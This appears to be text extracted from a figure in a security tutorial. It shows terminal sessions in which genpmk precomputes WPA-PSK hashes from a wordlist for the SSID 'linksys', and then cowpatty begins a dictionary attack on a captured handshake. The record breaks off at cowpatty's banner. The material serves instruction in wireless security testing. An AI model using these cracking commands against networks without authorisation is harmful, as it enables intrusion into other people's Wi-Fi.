 root@Xara: /tmp - Terminator
root@Xara:/tmp# genpmk -f dict -s linksys -d linksys.hash
genpmk 1.1 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File linksys.hash does not exist, creating.
key no. 1000: apportion
key no. 2000: cantabile
key no. 3000: contract
key no. 4000: divisive
4090 passphrases tested in 40.37 seconds: 101.30 passphrases/second
root@Xara:/tmp#
GURE 1.11
enpmk Computing a Hash File
root@Xara: /tmp - Terminator
root@Xara:/tmp# cowpatty -r wpa2psk-linksys.dump -d linksys.hash -s linksys
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>